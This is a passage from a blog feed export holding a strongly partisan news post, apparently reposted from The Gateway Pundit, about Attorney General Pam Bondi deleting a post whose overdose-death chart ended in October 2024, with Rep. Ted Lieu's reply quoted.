Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/U4K36PetII4\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-3593752604730492623"},"published":{"$t":"2026-01-01T06:31:25.562-08:00"},"updated":{"$t":"2026-01-01T06:31:36.381-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Pam Bondi Deletes Social Media Post That Accidentally Gave Biden Credit for “Reducing” Drug Overdose Deaths"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cfigure aria-describedby=\"caption-attachment-1503775\" class=\"wp-caption alignnone\" id=\"attachment_1503775\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1.5em; max-width: 100%; padding: 0px; position: relative; scrollbar-color: initial; scrollbar-width: initial; width: 2350px;\"\u003E\u003Cimg alt=\"Press briefing at the White House featuring a female speaker in a black outfit, with the presidential seal and American flags in the background.\" class=\"size-full wp-image-1503775\" decoding=\"async\" fetchpriority=\"high\" height=\"1554\" sizes=\"(max-width: 2360px) 100vw, 2360px\" src=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2025\/12\/screenshot-2025-12-31-at-2.47.26pm.jpg\" srcset=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2025\/12\/screenshot-2025-12-31-at-2.47.26pm.jpg 2360w, https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2025\/12\/screenshot-2025-12-31-at-2.47.26pm-300x198.jpg 300w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: block; height: auto; margin: 0px auto; max-width: 100%; position: relative; scrollbar-color: initial; scrollbar-width: initial; vertical-align: bottom;\" width=\"2360\" \/\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-1503775\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-size: 13.5px; opacity: 0.8; padding-top: 5px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ECredit: White House\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cp dir=\"auto\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAttorney General Pam Bondi just handed the fake news media and radical Democrats a gift-wrapped ammunition to attack President Trump’s unbreakable war on drugs.\u003C\/p\u003E\u003Cp dir=\"auto\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EBondi was out there bragging about the Trump administration’s heroic efforts to crush the fentanyl crisis, seize millions of deadly doses at the border, and prosecute cartel scum. But her own graph shows the overdose rates plummeting under crooked BIDEN’S watch.\u003C\/p\u003E\u003Cp dir=\"auto\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“Since day one, the Trump Administration and this Department of Justice have been fighting to end the drug epidemic in our country,” she wrote.\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-3616071692\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp dir=\"auto\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“President Trump closed the border. DOJ agents have seized hundreds of millions of potentially lethal fentanyl doses. We are aggressively prosecuting drug traffickers and cartel leaders. These are the results.”\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-90205634\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp dir=\"auto\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“Elections have consequences,” she added. “Electing President Trump and enforcing the law is saving American lives.”\u003C\/p\u003E\u003Cp dir=\"auto\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe chart, straight from the National Institutes of Health, shows national overdose deaths dropping from about 32.5 per 100,000 to 25 between October 2023 and October 2024. Every region – Northeast, Midwest, South, and West – allegedly saw huge declines DURING BIDEN’S FAILED PRESIDENCY.\u003C\/p\u003E\u003Cfigure aria-describedby=\"caption-attachment-1503773\" class=\"wp-caption alignnone\" id=\"attachment_1503773\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1.5em; max-width: 100%; padding: 0px; position: relative; scrollbar-color: initial; scrollbar-width: initial; width: 633px;\"\u003E\u003Cimg alt=\"Graph showing annual drug overdose death rates in the US by region from 2015 to 2024, highlighting the impact of fentanyl and government efforts to combat the epidemic.\" class=\"wp-image-1503773\" decoding=\"async\" height=\"770\" sizes=\"(max-width: 643px) 100vw, 643px\" src=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2025\/12\/g9dktc-aoaakcif-e1767210082276.jpeg\" srcset=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2025\/12\/g9dktc-aoaakcif-e1767210082276.jpeg 1108w, https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2025\/12\/g9dktc-aoaakcif-e1767210082276-250x300.jpeg 250w, https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2025\/12\/g9dktc-aoaakcif-e1767210082276-768x920.jpeg 768w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: block; height: auto; margin: 0px auto; max-width: 100%; position: relative; scrollbar-color: initial; scrollbar-width: initial; vertical-align: bottom;\" width=\"643\" \/\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-1503773\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-size: 13.5px; opacity: 0.8; padding-top: 5px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EDeleted tweet from AG Pam Bondi\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cp dir=\"auto\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EHow in the world does an Attorney General – the top law enforcement officer in the land – screw up this badly?\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-23819941\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp dir=\"auto\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThis kind of blunder gives the leftists exactly what they need to undermine President Trump’s unbreakable momentum.\u003C\/p\u003E\u003Cp dir=\"auto\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ERadical Dem hack Ted Lieu from California couldn’t resist piling on: “Lol, the truth hurts. @AGPamBondi was glazing Trump again with another lying sycophantic tweet, but the chart she attached stopped in Oct 2024, thus showing the great work done by Joe Biden. She later deleted her tweet.”\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1767277690054601136=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ELol, the truth hurts.\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/AGPamBondi?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003E@AGPamBondi\u003C\/a\u003E\u0026nbsp;was glazing Trump again with another lying sycophantic tweet, but the chart she attached stopped in Oct 2024, thus showing the great work done by Joe Biden. She later deleted her tweet.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EHere is the screenshot of her deleted tweet.\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/qhsotN74cy\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Ehttps:\/\/t.co\/qhsotN74cy\u003C\/a\u003E\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/0wALvXav3n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/0wALvXav3n\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— Ted Lieu (@tedlieu)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/tedlieu\/status\/2006154324968128569?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EDecember 31, 2025\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThis fiasco comes at the WORST possible time for Bondi, who’s already under fire from REAL Trump patriots for her bungled handling of the Jeffrey Epstein sex trafficking files. Despite the Epstein Files Transparency Act’s clear deadline, a ton of those explosive documents are allegedly STILL hidden away.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAdditionally, Pam Bondi is facing criticism for the DOJ’s alleged inaction on Minnesota fraud, which has been ongoing since 2013.\u003C\/p\u003E\u003Cp dir=\"auto\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EPresident Trump 